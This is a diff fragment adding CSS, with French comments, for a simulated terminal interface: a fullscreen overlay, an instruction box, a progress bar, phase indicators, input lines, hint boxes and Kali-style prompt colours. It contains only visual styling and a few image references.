+.term-launch-btn:active{transform:translateY(0);}
+.term-launch-dot{
+  width:8px; height:8px; border-radius:50%;
+  background:#05100b;
+  animation:launchBlink 1.6s ease-in-out infinite;
+}
+@keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
+.term-launch-sub{
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--muted);
+  margin:0;
+  line-height:1.5;
+}
+
+/* ---------- OVERLAY PLEIN ÉCRAN ---------- */
+.term-fullscreen{
+  position:fixed;
+  inset:0;
+  top:0;
+  left:0;
+  right:0;
+  bottom:0;
+  z-index:9999;
+  display:none;
+  flex-direction:column;
+  background:radial-gradient(circle at 50% 0%, #131826 0%, #05070a 72%);
+  opacity:0;
+  transform:scale(.98);
+  transition:opacity .22s ease, transform .22s ease;
+  height:100vh;
+  height:100dvh;
+  overflow:hidden;
+}
+.term-fullscreen.open{
+  display:flex;
+  opacity:1;
+  transform:scale(1);
+}
+.term-fs-header{
+  flex-shrink:0;
+  border-bottom:1px solid var(--border);
+  background:var(--panel);
+  padding:10px 14px 12px;
+}
+@media (min-width:640px){
+  .term-fs-header{padding:14px 22px 16px;}
+}
+.term-fs-headrow{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  margin-bottom:8px;
+  gap:8px;
+}
+@media (min-width:640px){
+  .term-fs-headrow{margin-bottom:12px;}
+}
+.term-fs-titlebar{
+  display:flex;
+  align-items:center;
+  gap:7px;
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--muted);
+  min-width:0;
+  overflow:hidden;
+}
+@media (min-width:640px){
+  .term-fs-titlebar{font-size:13px;}
+}
+.term-fs-dot{width:8px; height:8px; border-radius:50%; display:inline-block; flex-shrink:0;}
+@media (min-width:640px){
+  .term-fs-dot{width:9px; height:9px;}
+}
+.term-fs-dot.r{background:#ff5f57;}
+.term-fs-dot.y{background:#febc2e;}
+.term-fs-dot.g{background:#28c840;}
+.term-fs-context{
+  margin-left:6px;
+  color:var(--text);
+  white-space:nowrap;
+  overflow:hidden;
+  text-overflow:ellipsis;
+}
+.term-fs-close{
+  font-family:var(--mono);
+  font-size:13px;
+  background:transparent;
+  border:1px solid var(--border);
+  color:var(--muted);
+  border-radius:6px;
+  width:32px;
+  height:32px;
+  flex-shrink:0;
+  cursor:pointer;
+  transition:border-color .15s, color .15s, transform .15s;
+}
+.term-fs-close:hover{border-color:var(--accent); color:var(--accent); transform:translateY(-1px);}
+.term-fs-info{
+  display:flex;
+  flex-wrap:wrap;
+  align-items:center;
+  gap:6px 14px;
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--muted);
+  margin-bottom:8px;
+}
+@media (min-width:640px){
+  .term-fs-info{gap:8px 22px; font-size:12.5px; margin-bottom:14px;}
+}
+.term-fs-info .item strong{color:var(--accent); font-weight:500;}
+.term-fs-info .item{
+  white-space:nowrap;
+  max-width:100%;
+  overflow:hidden;
+  text-overflow:ellipsis;
+}
+
+/* ---------- CONSIGNE ---------- */
+.term-fs-consigne{
+  display:flex;
+  align-items:flex-start;
+  gap:8px;
+  margin-top:8px;
+  padding:8px 10px;
+  background:var(--accent-soft);
+  border:1px solid var(--accent);
+  border-radius:6px;
+}
+@media (min-width:640px){
+  .term-fs-consigne{gap:10px; margin-top:14px; padding:10px 12px;}
+}
+.consigne-tag{
+  flex-shrink:0;
+  font-family:var(--mono);
+  font-size:9.5px;
+  letter-spacing:.05em;
+  text-transform:uppercase;
+  color:var(--accent);
+  border:1px solid var(--accent);
+  border-radius:3px;
+  padding:2px 6px;
+  margin-top:1px;
+  white-space:nowrap;
+}
+@media (min-width:640px){
+  .consigne-tag{font-size:10px; letter-spacing:.07em; padding:2px 7px;}
+}
+.consigne-text{
+  font-family:var(--sans);
+  font-size:12.5px;
+  color:var(--text);
+  line-height:1.45;
+}
+@media (min-width:640px){
+  .consigne-text{font-size:13.5px; line-height:1.5;}
+}
+
+/* Bloc consigne en mode libre : plus compact sur mobile */
+@media (max-width:639px){
+  .term-fs-consigne{
+    padding:6px 8px;
+    gap:6px;
+  }
+  .consigne-text{
+    font-size:12px;
+    line-height:1.35;
+  }
+}
+
+/* ---------- BARRE DE PROGRESSION (sobre) ---------- */
+.term-progress{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  margin-top:8px;
+}
+@media (min-width:640px){
+  .term-progress{gap:14px;}
+}
+.term-progress-track{
+  flex:1;
+  height:2px;
+  border-radius:2px;
+  background:var(--border);
+  overflow:hidden;
+}
+.term-progress-fill{
+  height:100%;
+  width:0%;
+  background:var(--accent);
+  border-radius:2px;
+  transition:width .5s cubic-bezier(.4,0,.2,1);
+}
+.term-progress-label{
+  font-family:var(--mono);
+  font-size:11px;
+  color:var(--muted);
+  white-space:nowrap;
+  letter-spacing:.02em;
+}
+@media (min-width:640px){
+  .term-progress-label{font-size:11.5px;}
+}
+
+/* ---------- FIL D'ARIANE ---------- */
+.phase-track{
+  display:flex;
+  flex-wrap:wrap;
+  gap:4px;
+  margin-top:6px;
+}
+@media (min-width:640px){
+  .phase-track{gap:6px; margin-top:12px;}
+}
+.phase-pill{
+  font-family:var(--mono);
+  font-size:10px;
+  letter-spacing:.03em;
+  color:var(--muted);
+  border:1px solid var(--border);
+  border-radius:20px;
+  padding:3px 8px;
+  transition:color .2s, border-color .2s, background .2s;
+  white-space:nowrap;
+}
+@media (min-width:640px){
+  .phase-pill{font-size:10.5px; padding:4px 10px;}
+}
+@media (max-width:639px){
+  .phase-pill{display:none;}
+  .phase-pill.active{
+    display:inline-block;
+    color:var(--accent);
+    border-color:var(--accent);
+    background:var(--accent-soft);
+  }
+  .phase-pill.active::before{
+    content:"▸ ";
+  }
+}
+.phase-pill.active{
+  color:var(--accent);
+  border-color:var(--accent);
+  background:var(--accent-soft);
+}
+
+/* ---------- BODY DU TERMINAL PLEIN ÉCRAN ---------- */
+.term-fullscreen .sim-body{
+  flex:1 1 auto;
+  min-height:0;
+  overflow-y:auto;
+  overflow-x:hidden;
+  -webkit-overflow-scrolling:touch;
+  max-height:none;
+  padding:14px 14px;
+  font-size:12px;
+  scroll-padding-bottom:80px;
+}
+@media (min-width:640px){
+  .term-fullscreen .sim-body{padding:20px 26px; font-size:13px;}
+}
+
+.term-fs-footer{
+  flex-shrink:0;
+  border-top:1px solid var(--border);
+  background:var(--panel);
+  padding-bottom:env(safe-area-inset-bottom);
+}
+.term-fs-footer .sim-hint-box{
+  margin:8px 14px 0;
+  font-size:12px;
+  padding:8px 12px;
+}
+@media (min-width:640px){
+  .term-fs-footer .sim-hint-box{margin:10px 22px 0; font-size:13px; padding:10px 14px;}
+}
+.term-fs-footer .sim-controls{
+  padding:8px 14px 12px;
+  gap:6px;
+}
+@media (min-width:640px){
+  .term-fs-footer .sim-controls{padding:10px 22px 14px; gap:8px;}
+}
+
+/* ---------- LIGNES DU TERMINAL ---------- */
+.sim-line{
+  margin:0 0 4px;
+  white-space:pre-wrap;
+  word-break:break-word;
+  overflow-wrap:anywhere;
+}
+.sim-line .p{color:var(--accent);}
+.p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
+.p-kali .p-user{color:var(--ok); font-weight:600;}
+.p-kali .p-punc{color:var(--muted);}
+.p-kali .p-dollar{color:var(--accent); margin-left:4px;}
+.p-root{color:var(--err); font-weight:600;}
+.p-path{color:#5fbfff;}
+.sim-line .o{color:var(--muted); display:block;}
+.sim-line .o.ok{color:var(--ok);}
+.sim-line .o.err{color:var(--err);}
+.sim-line.appear{animation:fadeSlideIn .3s ease both;}
+@keyframes fadeSlideIn{
+  from{opacity:0; transform:translateY(4px);}
+  to{opacity:1; transform:translateY(0);}
+}
+
+.sim-line.hl{
+  background:rgba(255,138,92,.12);
+  border-radius:4px;
+  padding:2px 6px;
+  margin:0 -6px 4px;
+  animation:pulseGlow 1.3s ease-in-out 2;
+}
+@keyframes pulseGlow{
+  0%,100%{box-shadow:0 0 0 rgba(255,138,92,0);}
+  50%{box-shadow:0 0 14px rgba(255,138,92,.45);}
+}
+
+.sim-annot{
+  margin:2px 0 10px;
+  padding:8px 12px;
+  border-left:2px solid var(--accent);
+  color:var(--accent);
+  font-size:12px;
+  background:var(--accent-soft);
+  border-radius:0 6px 6px 0;
+}
+@media (min-width:640px){
+  .sim-annot{font-size:12.5px;}
+}
+
+/* ---------- LIGNE DE SAISIE ---------- */
+.sim-inputline{
+  display:flex;
+  align-items:center;
+  gap:6px;
+  margin:0 0 4px;
+}
+@media (min-width:640px){
+  .sim-inputline{gap:8px;}
+}
+.sim-inputline .p{color:var(--accent); flex-shrink:0;}
+.sim-input{
+  flex:1;
+  min-width:0;
+  background:transparent;
+  border:none;
+  outline:none;
+  color:var(--text);
+  font-family:var(--mono);
+  font-size:16px;
+  caret-color:var(--accent);
+  padding:0;
+}
+@media (min-width:640px){
+  .sim-input{font-size:13px;}
+}
+.sim-input::placeholder{color:var(--muted); opacity:.6; font-size:13px;}
+
+/* ---------- BOUTONS ---------- */
+.sim-controls{
+  display:flex;
+  align-items:center;
+  gap:6px;
+  padding:8px 14px 12px;
+  flex-wrap:wrap;
+}
+@media (min-width:640px){
+  .sim-controls{gap:8px; padding:10px 18px 16px;}
+}
+.sim-btn{
+  font-family:var(--mono);
+  font-size:12px;
+  color:var(--text);
+  background:var(--panel-alt);
+  border:1px solid var(--border);
+  border-radius:6px;
+  padding:8px 12px;
+  cursor:pointer;
+  display:inline-flex;
+  align-items:center;
+  gap:6px;
+  transition:border-color .15s, transform .1s;
+  white-space:nowrap;
+  min-height:36px;
+}
+@media (min-width:640px){
+  .sim-btn{padding:6px 12px; min-height:auto;}
+}
+.sim-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
+.sim-btn:active{transform:translateY(0);}
+.sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
+.sim-btn.continue{border-color:var(--accent); color:var(--accent);}
+
+/* ---------- HINT BOX ---------- */
+.sim-hint-box{
+  margin:0 14px 8px;
+  padding:8px 12px;
+  border-left:2px solid var(--accent);
+  font-size:12.5px;
+  color:var(--muted);
+  max-height:0;
+  opacity:0;
+  overflow:hidden;
+  transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
+}
+@media (min-width:640px){
+  .sim-hint-box{margin:0 18px 12px; padding:10px 14px; font-size:13px;}
+}
+.sim-hint-box.show{
+  max-height:200px;
+  opacity:1;
+}
+
+/* ---------- FLASH ---------- */
+@keyframes successFlash{
+  0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
+  35%{box-shadow:inset 0 0 46px rgba(95,217,164,.16);}
+  100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
+}
+.sim-body.flash-ok{animation:successFlash .65s ease;}
+
+/* ---------- FOOTER ---------- */
+footer{
+  padding:36px 0 60px;
+}
+@media (min-width:640px){
+  footer{padding:48px 0 80px;}
+}
+footer .note{
+  font-family:var(--mono);
+  font-size:11.5px;
+  color:var(--muted);
+  border:1px solid var(--border);
+  border-radius:8px;
+  padding:14px 16px;
+  background:var(--panel);
+  line-height:1.6;
+}
+@media (min-width:640px){
+  footer .note{font-size:12.5px; padding:16px 18px;}
+}
+footer .note .ok{color:var(--ok);}
+
+/* ---------- SCROLLBARS DISCRÈTES ---------- */
+* {
+  scrollbar-width: thin;
+  scrollbar-color: var(--border) transparent;
+}
+*::-webkit-scrollbar{
+  width:6px;
+  height:6px;
+}
+*::-webkit-scrollbar-track{
+  background:transparent;
+}
+*::-webkit-scrollbar-thumb{
+  background:var(--border);
+  border-radius:3px;
+}
+*::-webkit-scrollbar-thumb:hover{
+  background:var(--muted);
+}
+.sim-body::-webkit-scrollbar,
+.term-fullscreen .sim-body::-webkit-scrollbar{
+  width:5px;
+}
+.term pre::-webkit-scrollbar,
+.term-bar::-webkit-scrollbar{
+  height:4px;
+}
+
+/* ---------- BOUTON PLEIN ÉCRAN (fixe, toujours visible) ---------- */
+.fs-toggle{
+  position:fixed;
+  top:14px;
+  right:14px;
+  z-index:10000;
+  width:38px;
+  height:38px;
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  background:var(--panel);
+  border:1px solid var(--border);
+  border-radius:8px;
+  color:var(--muted);
+  font-size:16px;
+  line-height:1;
+  cursor:pointer;
+  transition:border-color .15s, color .15s, background .15s, transform .1s;
+  box-shadow:0 4px 16px rgba(0,0,0,.35);
+}
+.fs-toggle:hover{
+  border-color:var(--accent);
+  color:var(--accent);
+  transform:translateY(-1px);
+}
+.fs-toggle:active{ transform:translateY(0); }
+.fs-toggle svg{
+  width:16px;
+  height:16px;
+  display:block;
+  stroke:currentColor;
+  fill:none;
+  stroke-width:2;
+  stroke-linecap:round;
+  stroke-linejoin:round;
+}
+@media (max-width:639px){
+  .fs-toggle{
+    top:10px;
+    right:10px;
+    width:34px;
+    height:34px;
+  }
+}



